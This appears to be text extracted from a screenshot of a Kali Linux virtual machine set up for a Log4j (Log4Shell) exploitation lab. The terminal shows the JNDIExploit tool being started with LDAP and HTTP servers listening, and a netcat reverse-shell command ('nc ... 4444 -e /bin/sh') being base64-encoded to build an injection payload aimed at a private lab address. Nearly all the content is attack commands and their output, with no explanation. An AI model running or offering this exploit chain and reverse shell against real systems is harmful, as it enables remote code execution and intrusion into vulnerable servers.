 Activities
VMware Workstation
15:52 15 ديس
en
Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
My Computer
Kali-Linux-2021.3-vmware-...
Ubuntu 64-bit
kali@kali: ~
08:52 AM
kali@kali: ~
File Actions Edit View Help
Erase is control-H (^H).
┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.96.133
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
Trash
File System
Home
log4j
tools
┌──(kali㉿kali)-[~]
└─$ echo -n "nc 192.168.96.133 4444 -e /bin/sh"|base64
bmMgMTkyLjE2OC45Ni4xMzMgNDQ0NCAtZSAvYmluL3No
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.